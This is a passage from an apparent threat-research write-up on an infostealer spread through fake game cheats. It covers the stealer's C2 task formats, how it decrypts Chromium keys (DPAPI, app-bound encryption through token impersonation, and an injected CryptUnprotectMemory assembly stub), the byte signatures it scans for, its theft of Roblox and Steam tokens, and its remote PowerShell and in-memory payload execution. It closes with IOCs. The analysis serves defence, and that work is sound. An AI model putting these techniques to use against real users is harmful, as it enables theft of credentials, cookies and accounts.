          "depth": 2,
          "link": true,
          "size": 0
        }
      ]
    }
  }
For each provided directory, the directory is opened using NtCreateFile, entries are enumerated using NtQueryDirectoryFile, and discovered files are matched against filename and pattern criteria. Matching files are read via NtReadFile and appended to a buffer along with the data length.

A newly generated ChaCha20 key and nonce are used to encrypt the packaged files, which are then sent to the C2 server using the existing access token, along with the new key and nonce.
In addition to file collection tasks, operators can issue tasks to enumerate and collect data from specified registry keys, with the issued registry collection tasks utilizing the following format and fields.
  {
    "type": 2,
    "data": [
      {
        "path": "(UTF-16LE registry key path)",
        "value": "(UTF-16LE value name)",
        "name": "(raw output label)"
      }
    ]
  }
For each requested key, a handle is opened using NtOpenKeyEx, and the required buffer size, MaxValueNameLen, and MaxValueDataLen values are obtained by calling NtQueryKey. Key data is retrieved by calling NtQueryValueKey, which is appended to a buffer along with the data length. The resulting data is then encrypted with a newly generated ChaCha20 key and nonce, which are both included with the request to the C2 server.
Operators can also issue tasks to collect browser and extension data from Chromium-family browsers, with two notable examples being the Opera and Opera GX browsers.
The Local State file from the path <user>\AppData\Roaming\<vendor>\<browser>\Local State is opened and read using NtCreateFile and NtReadFile, and the os_crypt field is parsed out so that the encrypted_key value can be extracted. The value is then Base64-decoded, and the DPAPI prefix is removed. The remaining key data is decrypted by calling CryptUnprotectData from crypt32.dll in the context of the victim user. The resulting key data can decrypt AES-GCM-protected data, including saved passwords from Login Data, authentication / session cookies from Network\Cookies, protected payment info from Web Data, and other browser secrets under the profile.
For newer browsers using app-bound encryption, the app_bound_encrypted_key value is read from the os_crypt field in the Local State file and Base64-decoded. The 4-byte APPB prefix used to distinguish ABE keys from legacy DPAPI keys is then removed. Running processes on the host are enumerated to locate a local SYSTEM process whose token contains SeImpersonatePrivilege. Once a suitable process is found, the token is duplicated, applied to the stealer’s current thread with NtSetInformationThread, and CryptUnprotectData is called to remove DPAPI protections.
For newer CNG-backed key structures, ncrypt.dll is loaded, and the Microsoft Software Key Storage Provider is accessed via NCryptOpenStorageProvider, and the Google Chromekey1 key is read. The key material is decrypted using NCryptDecrypt, and the resulting key is stored as AppKey along with other Chromium data.

As a fallback method, the stealer will attempt to recover the AppKey from a legitimate browser process. First, the stealer searches for an active browser process by image name to retrieve the PID, and opens a handle to the process with NtOpenProcess and the DesiredAccess value of 0x43a, which provides the rights PROCESS_CREATE_THREAD, PROCESS_VM_OPERATION, PROCESS_VM_READ, PROCESS_VM_WRITE, and PROCESS_QUERY_INFORMATION.


Next, the PEB loader entries of the browser process are walked with NtReadVirtualMemory, and once dpapi.dll is located, CryptUnprotectMemory is resolved. The module matching the C2-configured browser library is then pattern scanned for the signature 48 8D 05 ?? ?? ?? ?? 48 89 01 48 8B 02 48 89 41 ?? 48 8D 41 ?? 48 8B 4A ?? 48 89 4E ?? 48 8B 52 ?? 48 89 56 ?? 48 85 D2 0F 84. The matching address is used as a marker, which will be used to locate the v20 ABE key, and the key bounds at +0x40 and +0x48 from the location of the v20 key. To read the key in a protected state, the stealer first allocates an RW output buffer with NtAllocateVirtualMemory. Next, a stub to call CryptUnprotectMemory is constructed with the following code, which is used in the context of the browser process, as the stealer cannot decrypt browser memory from its own process.
mov rsi, source;
mov rdi, output;
mov edx, size;
mov rbx, rdi;
mov rcx, rdx;
rep movsb;
mov rcx, rbx;
xor r8d, r8d;
mov rax, CryptUnprotectMemory;
jmp rax
The stub is written into newly allocated RWX memory with NtWriteVirtualMemory, and is executed with NtCreateThreadEx. The recovered key is read using NtReadVirtualMemory and stored as AppKey along with other Chromium data.
In addition to the ABE or DPAPI keys, the Login Data, Login Data For Account, Web Data, History, and Cookies raw Chromium SQLite databases are read and packaged with the Chromium data.
For extensions, the stealer reads the settings in Local Extension Settings\<id>, associated data in IndexedDB\chrome-extension_<id>_0.indexeddb.leveldb, and any syncing configurations in Sync Extension Settings\<id> for each extension ID specified in the task from the operators.
The total bundle is LZ4 compressed and encrypted with another newly generated ChaCha20 key and nonce, which are both included with the bundle on upload to the C2 server, allowing the operators to decrypt the collected Chromium data.
Data from Gecko-family browsers, such as Firefox, are also targeted for collection. To locate the active user Firefox profile, the stealer locates any profile folders, with the following path as an example: <user>\AppData\Roaming\Mozilla\Firefox\Profiles\<prefix>.default-release-<id>, and searches for a key4.db file, which contains NSS key material. Compared to the Chromium data collection, Firefox collection uses a smash-and-grab approach, without the involvement of DPAPI or ABE, and simply locates the files cert9.db, cookies.sqlite, logins.json, formhistory.sqlite, places.sqlite, and packages them up in addition to the key4.db file. For extensions, the Firefox prefs.js file is read to identify extension IDs and map them to UUIDs, and files inside the idb folder of each extension are collected, with the following path as an example: <user>\AppData\Roaming\Mozilla\Firefox\Profiles\<prefix>.default-release-<id>\storage\default\moz-extension+++<uuid>.
The resulting bundle is once again LZ4 compressed, encrypted, and uploaded to the C2 server with a newly generated ChaCha20 key and nonce.
Installed software on the host is discovered through enumeration of the Uninstall key located in the registry at \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall with NtEnumerateKey. Each subkey is opened, and the DisplayName is read using NtQueryValueKey and stored in a Software.txt buffer, which is included in the primary collection bundle.
Running processes on the host are enumerated by calling NtQuerySystemInformation with SystemProcessInformation, and reading the ImageName value for each returned SYSTEM_PROCESS_INFORMATION entry. The process list is stored in a Processes.txt buffer, which is also included in the primary collection bundle.

Given that the target audience of the campaign is people playing games (and looking for cheats), it is unsurprising that credential material for Roblox is targeted as well. The cookie file RobloxCookies.dat is read from <user>\AppData\Local\Roblox\LocalStorage\RobloxCookies.dat and the key CookiesData is located within the file. The value associated with the key is protected using DPAPI and is Base64-encoded. To completely recover the cookie, the data is Base64-decoded, and if crypt32.dll is already loaded, CryptUnprotectData is called to remove DPAPI protection on the cookie data. If crypt32.dll was not previously loaded, the stealer loads it with LoadLibraryExW, and subsequently removes the DPAPI protections from the cookie data. The cookie data is packaged up along with the other data as a Cookies.txt buffer.
In addition to Roblox being targeted, Steam accounts are also targeted, and these accounts eventually end up in the hands of account marketplaces or resellers. Credential material for these accounts is collected using two methods: extracting tokens from running Steam processes, and extracting tokens from Steam configuration files.
For live token extraction, running Steam processes are discovered by once again calling NtQuerySystemInformation, and a handle is opened to the steam.exe process with NtOpenProcess. The virtual memory space for the process is queried with NtQueryVirtualMemory, and committed R, RW, RX, and RWX regions are copied with NtReadVirtualMemory. Copied regions are pattern scanned for the signature 65 79 41 69 64 48 6C 77 49 6A 6F 67 49 6B 70 58 56 43 49 73 49 43 4A 68 62 47 63 69 4F 69 41 69 52 57 52 45 55 30 45 69 49 48 30, which is the equivalent of a JWT header that is Base64-encoded. For every match, NtReadVirtualMemory is called to read 0x400 bytes starting from the address, and the JWT . separators are located. The payload segment is Base64-decoded, and parsed as JSON to locate the sub value, which is responsible for associating a token with its subject account. The resulting data is packaged up with the other data as a Tokens.txt buffer.
For file-based token extraction, the Steam installation path is located by querying the InstallPath value from within the registry key \REGISTRY\MACHINE\SOFTWARE\Valve\Steam with NtQueryValueKey. From the installation path, the config.vdf file under \config\ is opened and read to locate the Accounts object. The Steam account IDs under this object are required to identify the matching ConnectCache entry. The Steam local.vdf file stored within <user>\AppData\Local\Steam is opened and read to locate the ConnectCache object, and the DPAPI-protected authentication data. To decrypt the ConnectCache data, CryptUnprotectData is called and passed the encrypted ConnectCache data, and the Steam account ID. The resulting data is packaged up with the other data as a Tokens.txt buffer similar to the live extraction.
Active clipboard text is also captured with GetClipboardData, and included in the bundled data as a Clipboard.txt buffer. Optionally, depending on the configuration, the stealer will take a screenshot of the desktop using BitBlt, and include this in the bundle as Screenshot.bmp. The completed bundle is LZ4 compressed, encrypted, and uploaded to the C2 server along with the matching ChaCha20 key and nonce.
In addition to traditional stealer capabilities, there is support for remote command and payload execution, allowing for the deployment of other commodity malware or scripts.
Remote execution tasks use the following format and fields, with support for four main payload types, two main execution modes, and a third fallback mode.
  {
    "type": 5,
    "data": [
      {
        "type": 1,
        "mode": 0,
        "path": "%Temp%\\payload.dll",
        "fn": "ExportName",
        "arg": "optional argument",
        "url": "BASE64_OF_UTF8_URL"
      },
      {
        "type": 3,
        "mode": 1,
        "data": "BASE64_OF_INLINE_COMMAND"
      }
    ]
  }
When a remote payload URL is provided, the URL is Base64-decoded, converted to UTF-16, and the content is retrieved through a WinHTTP GET request. When payload bytes are provided directly, the content is first Base64-decoded, and depending on the mode, either executed as a command, loaded in-memory, or written to disk with NtWriteFile with the task-supplied file name and path, or written as a randomly named file in the user’s temporary directory. An extension is appended according to the payload type.
For the first mode with type 0, the delivered payload file is stored with a .exe extension and is executed from the temporary path using CreateProcessW. For the first mode with type 1, the delivered payload file is stored with a .dll extension and is executed by rundll32 with the supplied export name and any arguments. For the first mode with type 2, the delivered payload file is stored with a .ps1 extension, and is executed with the command powershell -exec bypass -f.
The second mode with type 2 executes the supplied decoded command text with the command powershell -exec bypass <command>. The second mode with type 3 executes the supplied command text with CreateProcessW.
The third mode acts as an in-memory PE loader, and executes the provided content on a newly created thread through CreateThread. The supplied payload content is checked for a MZ header, and if present, a memory region is allocated, headers and sections are copied, relocations are applied, imports are loaded, section protections are applied, any TLS callbacks are called, and either DllMain or the payload entry point is executed.
Extra
During the first few days of writing this post, I shared the Telegram token and chat ID with my friend Khael Kugler (he found the original RCE in Meccha Chameleon via workshop maps), and he dumped every message and screenshot uploaded to the chat so it could be bundled up into a nice interactive report. The report only contained a day’s worth of data, as the campaign had only started the day prior (6/30), but despite that, there was data for over 280 hosts from all over the world. A large portion of the screenshots showcased users actively browsing for other game cheats, with some downloading similar fake cheats from similarly themed GitHub repos, likely infecting themselves with additional malware.
I’m not going to cover the recent Meccha Chameleon maps delivering malware, the RCEs, or the Discord server being hijacked in this post, but I highly recommend you check these posts out for additional info.
2-Click Remote Code Execution in Meccha Chameleon
Workshop map for MECCHA CHAMELEON is a malware dropper (full breakdown)
IOCs
Files
NSIS Installer: d6e3b2919395f40c9fefc559a0fd6008086e712968618f0640f7308aeefeb1b9
JS Dropper: 746302da25defeb897e49420eb3d79dfaed3139780a040b9535f63ca286da453
Loader: b3428116a33d00c1564a49eeb034c269563204d39ac99ad7eebcb1293023c0b2
Remus Stealer: 3e599aa7984d6c425834c570b770095709ece37fe269a0f7545138cad9d5867a
Domains
radioi[.]xyz
myrtler[.]biz
angect[.]xyz
fightwa[.]biz
Acknowledgment
Feedback and corrections are welcome, please don’t hesitate to reach out!
Thanks to Khael for help investigating similar campaigns early on, and for dumping the Telegram content.